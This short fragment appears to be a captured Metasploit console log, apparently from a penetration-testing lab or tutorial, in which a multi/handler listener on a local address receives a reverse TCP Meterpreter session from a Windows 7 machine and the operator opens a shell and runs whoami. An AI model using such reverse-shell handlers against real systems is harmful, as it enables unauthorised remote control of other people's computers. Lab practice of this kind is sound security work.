 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.116:4444
[*] Meterpreter session 1 opened (192.168.5.116:4444 -> 192.168.5.115:49160) at 2020-07-29 12:11:30 +0800
meterpreter > shell
Process 2284 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ASUS\Desktop>whoami
whoami
win-b5j16iup4v4\asus